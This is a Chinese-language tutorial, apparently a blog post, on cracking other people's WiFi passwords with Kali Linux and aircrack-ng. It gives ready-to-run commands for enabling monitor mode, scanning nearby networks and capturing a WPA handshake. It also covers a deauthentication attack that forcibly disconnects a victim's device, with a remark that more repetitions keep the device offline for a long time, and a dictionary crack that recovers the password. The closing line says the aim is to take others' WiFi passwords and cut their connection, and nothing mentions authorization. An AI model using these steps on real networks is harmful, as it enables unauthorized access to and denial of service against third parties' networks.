## 操作需求

- kali虚拟机

- 免驱kali的3070网卡

**关于网卡——** 实测可用:[传送门](https://item.m.jd.com/product/10026842057366.html?utm_user=plusmember&gx=RnExlTRabDKIy9RjxYV0WKFHmNfuZh3l&ad_od=share&utm_source=androidapp&utm_medium=appshare&utm_campaign=t_335139774&utm_term=CopyURL) // 33rmb

## 操作指令

### 第一步——进入管理员权限

本操作必须使用管理员方才可以执行,譬如root权限

```

sudo -i :管理员权限

```

### 第二步——查看当前网卡的信息

ifconfig :查看当前的网卡信息

|  | 我这儿是wlan0mon,你的也有可能是wlan0.后面的指令根据自己的信息修改替换 |

| ------------------------------------------------------------ | ------------------------------------------------------------ |

### 第三步——检查并开启网卡的监听功能



airmon-ng:检查网卡是否支持监听功能的



airmon-ng start wlan0mon :激活无线网卡的监听模式

### 第四步——扫描周边wifi信号



airodump-ng wlan0mon :扫描当前周边环境的WiFi信号

**注意:找到你要破解的wifi信息,记住它的BSSID和CH,后面要用!**

### 第五步——抓包



下面里的部分信息根据自己的情况进行替换

抓包命令:airodump-ng -c ==CH号码== --bssid ==BSSID号码== -w /home/kali/桌面/handshake wlan0mon

**注意:**

```

-w后接抓包后得到的文件保存路径和名称,注意路径! 我的用户名是kali,你的填你自己的

```

**注:这种方式是一种被动等待的方式,所以我们需要将链接在该wifi上的设备踢下线,以便我们快速抓包。**

**这里我们需要记下BSSID(WIFI路由地址)和STATION(链接设备号),接下来我们将该设备从该wifi链接状态下强制踢下线**



### 第六步——打掉连接

ACK 死亡攻击:aireplay-ng -0 10 -a BSSID号 -c STATION号 wlan0mon

```

10——是攻击次数,一般10次就足够我们抓到包了,如果将次数调整的很大,那么就会持续的进行攻击,导致该设备长期无法链接到该wifi!

```

**注:这样做将会导致连接在该wifi上的设备被强制下线,然后因为wifi的自动重连机制,使得我们可以快速抓到包**。



### 最后一步——破解

#### 破解语法:

aircrack-ng -w <指定字典> -b <目的路由MAC地址> <抓到的握手包>

**注**:目的路由MAC地址——就是BSSID 抓到的握手包——cap文件

#### kali自带字典:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 78:72:5D:E0:BC:37 /home/kali/桌面/handshake-0*.cap

**需要先解压**:gzip -d /usr/share/wordlists/rockyou.txt.gz

#### 自我指定字典:

aircrack-ng -w /home/kali/password.txt -b 78:72:5D:E0:BC:37 /home/kali/桌面/handshake-0*.cap

### 成功!

破解的wifi密码就为a123456789

## 补充

**破解的成功率由字典决定,破解的时间由电脑性能决定!**

使用kali强行获取他人wifi密码&强行断网